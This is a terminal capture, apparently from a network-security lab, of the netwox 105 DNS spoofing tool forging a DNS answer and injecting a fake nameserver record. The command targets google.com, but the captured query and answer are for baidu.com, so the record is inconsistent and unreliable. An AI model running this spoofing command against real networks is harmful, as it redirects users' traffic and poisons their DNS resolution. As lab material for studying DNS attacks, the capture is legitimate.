 nakno@nakno-VirtualBox:~/桌面$ sudo netwox 105 -h "www.google.com" -H "183.2.17
2.185" -a "ns.example.com" -A "192.168.0.10" -f "src host 192.168.56.100" -d en
p0s8
DNS_question_____________________________________________________.
| id=87671 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=0 quest=1 answer=0 auth=0 add=1 |
| www.baidu.com. A |
| . OPT UDPpl=4096 errcode=0 v=0 ... |
|________________________________________________________________|
DNS_answer_______________________________________________________.
| id=87671 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
| www.baidu.com. A |
| www.baidu.com. A 10 183.2.172.185 |
| ns.example.com. NS 10 ns.example.com. |
| ns.example.com. A 10 192.168.0.10 |
|________________________________________________________________|